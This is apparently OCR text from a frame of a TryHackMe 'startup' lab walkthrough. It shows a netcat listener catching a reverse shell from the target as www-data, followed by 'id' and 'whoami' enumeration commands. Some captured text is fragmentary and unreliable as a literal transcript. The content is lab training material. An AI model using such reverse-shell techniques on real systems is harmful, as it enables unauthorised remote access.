 D3FCON0
HACKER
nc -nlvp 9001
nc -nlvp 9001 148x35
defconnull@kali ~/Desktop/THM/BOXES/startup
✔ 206 defconnull@kali ~/Desktop/THM/BOXES/startup
defconnull@kali ~/Desktop/THM/BOXES/startup nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.8.14.39] from (UNKNOWN) [10.10.1.54] 51002
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
09:52:01 up 15 min, 0 users, load average: 0.16, 0.29, 0.27
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
revShell
Terminal #3
let’s enumerate more, type “id” and then “whoami”